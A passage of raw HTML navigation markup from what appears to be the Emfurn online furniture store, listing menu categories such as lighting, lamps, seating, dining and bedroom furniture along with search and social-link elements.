  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIGHTING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/ceiling-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Lights
                                  </a></li><li><a href="/collections/ceiling-fans-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ceiling Fans
                                  </a></li><li><a href="/collections/pendant-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pendant Lighting
                                  </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wall Lights
                                  </a></li><li><a href="/collections/outdoor-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Lights
                                  </a></li><li><a href="/collections/led-strip-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Led Strip Lights
                                  </a></li><li><a href="#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
